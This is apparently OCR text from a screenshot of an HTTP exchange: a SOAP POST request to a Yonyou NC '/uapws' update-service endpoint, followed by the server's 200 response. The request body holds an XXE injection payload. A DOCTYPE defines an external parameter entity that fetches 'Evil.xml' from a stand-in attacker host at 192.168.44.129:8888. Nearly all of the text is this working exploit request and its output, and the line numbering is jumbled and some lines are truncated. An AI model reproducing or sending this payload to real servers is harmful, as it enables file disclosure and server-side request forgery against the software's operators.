 POST /uapws/service/nc.uap.oba.update.IUpdateService HTTP/1.1
2 Cache-Control: max-age=0
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8
9 x-forwarded-for: 127.0.0.1
0 Connection: close
1 SOAPAction: urn:getResult
2 Content-Type: text/xml;charset=UTF-8
4 Content-Length: 330
5
6 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:iup="http://updat
7 <soapenv:Header/>
8 <soapenv:Body>
9 <iup:getResult>
0 <!--type: string-->
1 <iup:string>
<![CDATA[
2 <!DOCTYPE xmlrootname [<!ENTITY % aaa SYSTEM "http://192.168.44.129:8888/Evil.xml">%aaa;%cc
3 <xxx/>]]>
</iup:string>
4 </iup:getResult>
5 </soapenv:Body>
6 </soapenv:Envelope>
1 HTTP/1.1 200 OK
2 Date: Fri, 09 Apr 2021 05:53:12 GMT
3 Server: Apache/2.2.31 (Unix) mod_jk/1.2.23
4 SOAPAction: ""
5 Content-Length: 390
6 Connection: close
7 Content-Type: text/xml;charset=UTF-8
8
9 <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Header>
<ns0:Urc xmlns:ns0="http://ws.uap.nc/lang">
<ns0:datasource>
</ns0:datasource>
<ns0:userCode>
</ns0:userCode>
<ns0:langCode>
</ns0:langCode>
</ns0:Urc>
</soap:Header>
<soap:Body>
<ns1:getResultResponse xmlns:ns1="http://update.oba.uap.nc/IUpdateService" />
</soap:Body>
</soap:Envelope>